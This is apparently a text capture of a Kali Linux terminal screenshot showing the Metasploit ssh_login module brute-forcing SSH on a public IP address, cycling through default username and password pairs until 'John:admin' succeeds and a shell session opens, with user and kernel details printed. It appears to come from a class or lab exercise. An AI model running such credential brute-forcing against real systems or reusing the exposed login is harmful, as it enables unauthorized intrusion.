 root@kali: ~ × root@kali: ~/Desktop × root@kali: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 34.130.118.98:22 - Starting bruteforce
[-] 34.130.118.98:22 - Failed: 'admin:root'
[!] No active DB -- Credential data will not be saved!
[-] 34.130.118.98:22 - Failed: 'admin:admin'
[-] 34.130.118.98:22 - Failed: 'admin:msfadmin'
[-] 34.130.118.98:22 - Failed: 'admin:test'
[-] 34.130.118.98:22 - Failed: 'admin:guest'
[-] 34.130.118.98:22 - Failed: 'admin:adm'
[-] 34.130.118.98:22 - Failed: 'admin:mysql'
[-] 34.130.118.98:22 - Failed: 'admin:user'
[-] 34.130.118.98:22 - Failed: 'admin:administrator'
[-] 34.130.118.98:22 - Failed: 'admin:oracle'
[-] 34.130.118.98:22 - Failed: 'john:root'
[-] 34.130.118.98:22 - Failed: 'john:admin'
[-] 34.130.118.98:22 - Failed: 'john:msfadmin'
[-] 34.130.118.98:22 - Failed: 'john:test'
[-] 34.130.118.98:22 - Failed: 'john:guest'
[-] 34.130.118.98:22 - Failed: 'john:adm'
[-] 34.130.118.98:22 - Failed: 'john:mysql'
[-] 34.130.118.98:22 - Failed: 'john:user'
[-] 34.130.118.98:22 - Failed: 'john:administrator'
[-] 34.130.118.98:22 - Failed: 'john:oracle'
[-] 34.130.118.98:22 - Failed: 'John:root'
[+] 34.130.118.98:22 - Success: 'John:admin' 'Could not chdir to home directory /home/John: No such file or directory uid=1002
(John) gid=1003(John) groups=1003(John),1012(engineering) Could not chdir to home directory /home/John: No such file or direct
ory Linux project4-server 5.15.0-1039-gcp #47~20.04.1-Ubuntu SMP Thu Jul 27 22:40:03 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (172.28.14.167:33469 → 34.130.118.98:22 ) at 2023-08-28 18:48:31 -0400
[*] Scanned 1 of 1 hosts (100% complete)
KALI
BY OFFENSIVE SECURITY